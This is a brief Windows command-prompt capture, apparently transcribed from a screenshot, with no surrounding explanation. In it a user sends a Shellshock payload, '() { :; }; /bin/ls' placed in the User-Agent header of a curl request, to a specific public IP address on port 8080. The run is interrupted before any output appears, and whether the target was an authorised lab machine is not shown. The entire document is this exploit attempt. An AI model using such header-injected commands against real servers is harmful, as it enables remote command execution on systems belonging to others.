 Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lgang>curl -H "User-Agent: () { :; }; /bin/ls" http://35.206.212.203:8080
^C
C:\Users\lgang>